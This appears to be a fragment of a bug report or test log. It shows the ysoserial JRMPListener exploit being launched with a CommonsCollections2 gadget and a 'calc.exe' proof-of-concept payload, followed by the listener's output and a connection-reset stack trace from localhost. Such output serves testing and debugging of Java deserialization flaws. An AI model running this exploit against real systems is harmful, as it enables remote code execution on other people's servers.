 F:\Studio\ysoserial>java -cp target\ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 6666 CommonsCollections2 "calc.exe"
* Opening JRMP listener on 6666
Have connection from /127.0.0.1:41515
Reading message...
Is DGC call for [[0:0:0, -1728254842]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:41516
java.net.SocketException: Connection reset
at java.net.SocketInputStream.read(SocketInputStream.java:210)
at java.net.SocketInputStream.read(SocketInputStream.java:141)
at java.io.BufferedInputStream.fill(BufferedInputStream.java:246)
at java.io.BufferedInputStream.read(BufferedInputStream.java:265)
at java.io.DataInputStream.readUnsignedShort(DataInputStream.java:337)
at java.io.DataInputStream.readUTF(DataInputStream.java:589)
at java.io.DataInputStream.readUTF(DataInputStream.java:564)
at ysoserial.exploit.JRMPListener.run(JRMPListener.java:168)
at ysoserial.exploit.JRMPListener.main(JRMPListener.java:119)
Closing connection